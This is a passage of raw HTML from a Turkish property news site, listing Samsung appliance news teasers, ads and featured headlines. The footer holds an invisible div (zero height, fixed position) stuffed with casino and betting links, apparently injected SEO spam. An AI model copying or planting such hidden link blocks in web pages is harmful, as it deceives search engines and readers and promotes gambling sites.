href="https://www.emlaktasondakika.com/ev-modasi/samsung-tan-dual-cook-flex-teknolojisiyle-birden-fazla-yemegi-ayni-anda-pisirme-imkani-185731.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/12052022153901-1652359141.jpg" alt="Samsung&#039;tan Dual Cook Flex teknolojisiyle birden fazla yemeği aynı anda pişirme imkanı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 12.05.2022 15:38</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-tan-dual-cook-flex-teknolojisiyle-birden-fazla-yemegi-ayni-anda-pisirme-imkani-185731.html">Samsung&#039;tan Dual Cook Flex teknolojisiyle birden fazla yemeği aynı anda pişirme imkanı!</a></h3><p>Samsung, yenilikçi pişirme teknolojileri ile inovatif bakış açısını mutfaklara yansıtmaya ve kullanıcıların hayatını kolaylaştırmaya devam ediyor.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/samsung-if-2022-tasarim-odulleri-nden-71-adet-odul-aldi-185663.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/07052022160842-1651928922.jpg" alt="Samsung, iF 2022 Tasarım Ödülleri’nden 71 adet ödül aldı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.05.2022 08:45</span><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/samsung-if-2022-tasarim-odulleri-nden-71-adet-odul-aldi-185663.html">Samsung, iF 2022 Tasarım Ödülleri’nden 71 adet ödül aldı!</a></h3><p>Samsung, iF Tasarım Ödülleri 2022 (iF Design Award) kapsamında, üçü ‘Altın Ödül’ olmak üzere; 9 farklı kategoride toplam 71 ödül aldı.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-un-the-freestyle-in-batarya-hediyeli-kampanyasi-icin-son-gun-24-mayis-185617.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/05052022104852-1651736932.jpg" alt="Samsung’un ‘The Freestyle’ın batarya hediyeli kampanyası için son gün 24 Mayıs!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 05.05.2022 10:47</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-un-the-freestyle-in-batarya-hediyeli-kampanyasi-icin-son-gun-24-mayis-185617.html">Samsung’un ‘The Freestyle’ın batarya hediyeli kampanyası için son gün 24 Mayıs!</a></h3><p>Samsung’un taşınabilir ekran ve eğlence cihazı ‘The Freestyle’ın batarya hediyeli kampanyası 24 Mayıs’a kadar devam edecek.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-en-yeni-tv-inovasyonlarini-2022-media-forum-da-tanitti-185602.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/03052022005701-1651528621.jpg" alt="Samsung, en yeni TV inovasyonlarını 2022 Media Forum’da tanıttı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 03.05.2022 07:15</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-en-yeni-tv-inovasyonlarini-2022-media-forum-da-tanitti-185602.html">Samsung, en yeni TV inovasyonlarını 2022 Media Forum’da tanıttı!</a></h3><p>Samsung, ‘2022 Neo QLED 8K TV’ serisinin arkasında yer alan teknoloji ve inovasyonları 2022 Media Forum etkinliğinde görücüye çıkardı.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-kisisellestirilebilen-bespoke-buzdolabini-tanitti-185505.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/04/26042022110745-1650960465.jpg" alt="Samsung, kişiselleştirilebilen Bespoke buzdolabını tanıttı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.04.2022 11:06</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-kisisellestirilebilen-bespoke-buzdolabini-tanitti-185505.html">Samsung, kişiselleştirilebilen Bespoke buzdolabını tanıttı!</a></h3><p>Samsung, kişiselleştirilebilir ve bağlantılı teknolojilere sahip, yerden kazandıran ve gıdaların ömrünü uzatabilen yeni Bespoke Gardırop Tipi Buzdolab ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-un-en-yenilikci-tv-aksesuarlari-ile-tarzinizi-evinize-yansitin-185397.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/04/19042022095141-1650351101.jpg" alt="Samsung’un en yenilikçi TV aksesuarları ile tarzınızı evinize yansıtın!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 19.04.2022 09:50</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-un-en-yenilikci-tv-aksesuarlari-ile-tarzinizi-evinize-yansitin-185397.html">Samsung’un en yenilikçi TV aksesuarları ile tarzınızı evinize yansıtın!</a></h3><p>Günümüzde en küçük ürünler dahi kullanıcıların yaşam tarzındaki en büyük değişikliklerin önünü açabiliyor. Peki, siz de yalnızca bir aksesuar ile tele ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-yeni-neo-qled-8k-ekran-serisini-gorucuye-cikardi-185085.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/03/31032022091601-1648707361.jpg" alt="Samsung, yeni ‘Neo QLED 8K’ ekran serisini görücüye çıkardı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 31.03.2022 09:14</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-yeni-neo-qled-8k-ekran-serisini-gorucuye-cikardi-185085.html">Samsung, yeni ‘Neo QLED 8K’ ekran serisini görücüye çıkardı</a></h3><p>Samsung, benzersiz ve bağlantılı teknolojileri bir araya getiren yeni ‘Neo QLED 8K’ ekran serisini tanıttı
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-un-geleneksel-buyuk-tv-gunleri-kampanyasi-basladi-184909.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/03/19032022130628-1647684388.jpg" alt="Samsung’un geleneksel ‘Büyük TV Günleri’ kampanyası başladı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 20.03.2022 08:00</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-un-geleneksel-buyuk-tv-gunleri-kampanyasi-basladi-184909.html">Samsung’un geleneksel ‘Büyük TV Günleri’ kampanyası başladı!</a></h3><p>Samsung, bu yıl 18-31 Mart tarihleri arasında gerçekleştirdiği ‘Büyük TV Günleri’ kampanyası ile müşterilere üstün teknolojili Samsung TV’lere avantaj ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-tasinabilir-ekran-kampanyasi-basladi-184751.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/03/11032022125839-1646992719.jpg" alt="Samsung taşınabilir ekran kampanyası başladı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 11.03.2022 12:56</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-tasinabilir-ekran-kampanyasi-basladi-184751.html">Samsung taşınabilir ekran kampanyası başladı!</a></h3><p>Samsung, sadece 830 gram ağırlığındaki taşınabilir ekran ve eğlence cihazı The Freestyle’ı satın alacak müşteriler için çok avantajlı bir kampanyayı d ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-qled-tv-ler-dunyanin-ilk-pantone-onayli-sertifikasini-aldi-183936.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/01/24012022104151-1643010111.jpg" alt="Samsung QLED TV’ler dünyanın ilk &#039;Pantone Onaylı&#039; sertifikasını aldı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 24.01.2022 10:40</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-qled-tv-ler-dunyanin-ilk-pantone-onayli-sertifikasini-aldi-183936.html">Samsung QLED TV’ler dünyanın ilk &#039;Pantone Onaylı&#039; sertifikasını aldı</a></h3><p>Samsung QLED ve Lifestyle TV'ler; göz konforu, güvenlik ve renk doğruluğu bakımından tescillendi.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-dan-ikili-beyaz-esya-alanlara-elektrikli-supurge-hediye-183821.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/01/15012022153436-1642250076.jpg" alt="Samsung&#039;dan ikili beyaz eşya alanlara elektrikli süpürge hediye!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 16.01.2022 08:00</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-dan-ikili-beyaz-esya-alanlara-elektrikli-supurge-hediye-183821.html">Samsung&#039;dan ikili beyaz eşya alanlara elektrikli süpürge hediye!</a></h3><p>Seçili Samsung buzdolabı, çamaşır makinesi, çamaşır kurutma makinesi ve bulaşık makinesi modellerinden farklı iki adet alan müşterilere elektrikli süp ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-yeni-tasinabilir-ekran-the-freestyle-i-tanitti-183702.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/01/08012022153455-1641645295.jpg" alt="Samsung, yeni taşınabilir ekran The Freestyle&#039;ı tanıttı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 09.01.2022 08:45</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-yeni-tasinabilir-ekran-the-freestyle-i-tanitti-183702.html">Samsung, yeni taşınabilir ekran The Freestyle&#039;ı tanıttı</a></h3><p>Samsung, eğlenceyi her yere götürmenizi sağlayan, yeni taşınabilir ekran ve eğlence cihazı The Freestyle'ı tanıttı.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-ev-aletlerini-daha-cevreci-hale-getirecek-183663.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/01/07012022091623-1641536183.jpg" alt="Samsung, ev aletlerini daha çevreci hale getirecek!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 07.01.2022 09:15</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-ev-aletlerini-daha-cevreci-hale-getirecek-183663.html">Samsung, ev aletlerini daha çevreci hale getirecek!</a></h3><p>Samsung, “sürdürülebilir inovasyon” yaklaşımı ile ev aletlerini daha çevreci hale getirecek.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-home-connectivity-alliance-a-katildi-183636.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/01/05012022163814-1641389894.jpg" alt="Samsung, Home Connectivity Alliance’a katıldı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 05.01.2022 16:37</span><h3><a href="https://www.emlaktasondakika.com/ev-modasi/samsung-home-connectivity-alliance-a-katildi-183636.html">Samsung, Home Connectivity Alliance’a katıldı</a></h3><p>Samsung, akıllı ev deneyiminin geleceğine öncülük etmek amacıyla Home Connectivity Alliance’a (HCA) katıldı.
 ...</p></div></div></div></div><div class="pagination-area"><ul class="pagination pagination-sm justify-content-center" total-items="94" items-per-page="25" max-size="10"></ul></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/23012026101351-1769152431.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html">Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#2a4f4e435e45586a4f47464b415e4b5945444e4b4143414b04494547"><span class="__cf_email__" data-cfemail="40252429342f3200252d2c212b3421332f2e24212b292b216e232f2d">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a 